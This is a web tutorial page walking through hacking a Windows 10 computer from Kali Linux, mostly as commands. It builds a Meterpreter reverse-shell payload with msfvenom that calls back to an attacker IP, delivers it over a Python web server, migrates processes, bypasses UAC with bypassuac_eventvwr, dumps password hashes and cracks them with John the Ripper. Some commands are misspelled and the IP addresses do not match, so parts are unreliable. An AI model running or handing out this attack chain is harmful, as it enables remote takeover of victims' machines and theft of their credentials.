System Hacking Kali Linux | Kali Linux hacking | System Hacking Kali Linux
Illegal way to access someone’s computer that’s call system hacking a hacker hack the system using the malware, payload, and virus, Some hacking types are perfectly legal, One of the most important methods used by hackers in order to circumvent the standard authentication is password cracking.
It is actually the very first step in the system hacking process. a hacker needs to physically access the target system and inject the payload target system. Let’s try some example
System Hacking Kali Linux | Kali Linux hacking | System Hacking Kali Linux
- Hack Windows 10 In Kali Linux
- Why use Kali Linux Hacking
- Burp Suite Configuration in Kali Linux
- System Hacking Kali Linux
- Hack Android Mobile Through Kali Linux
Windows System Hacking Kali Linux

First, we create a payload using the Metasploit framework simply run the command. payload is the part of transmitted data that is the actual intended message.
|
1 |
msfvenom -p windows/meterpreter/reverse_tcp lhost=172.20.10.103 lport=4545 -f exe > hackNos.exe |
Parameter uses
- -p Payload to use
- lhost Attacker IP address
- lport Attacker listing port
- -f Output formate
- > Payload output filename
and we start our Metasploit payload listener and load the module multi handler
|
1 2 3 4 5 6 |
msfdb run use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 172.20.10.4 set lport 4545 run |

our TCP handler is started now we start any server I use python SimpleHTTPServer for transferring our payload target system.
|
1 |
python -m SimpleHTTPServer 80 |
open any browser and download the payload target system


our download is complete now click the open button and execute the payload

Now we have a meterpreter shell target machine run the sysinfo command it’s output show system information.
|
1 |
sysinfo |
we move on to our next step dump all hashes but first, we migrate our payload with another running process ps command is show all running process target machine
|
1 2 |
ps migrate 4040 |
and run the getsystem command for administrator account access and we face an error priv_elevate_system we have now permission for administrator account access we can bypass the error using the post-exploitation module
|
1 2 |
get system background |

Post exploitation
run the session in the background and load the module bypassuac_eventvwr and set the session name
|
1 2 3 |
use exploit/windows/local/bypassuac_eventvwr set session 1 run |
and new meterpreter session is open again run the getsystem command our command is run successfully
|
1 2 |
getsystem hashdum |


Window hash Cracking
save the hash in a file and using the john tool we can crack the hash –word lists choose your word-lists path
|
1 2 |
cat hash.txt john --wordlists=/usr/share/wordlists/rockyou.txt --format=NT hash.txt |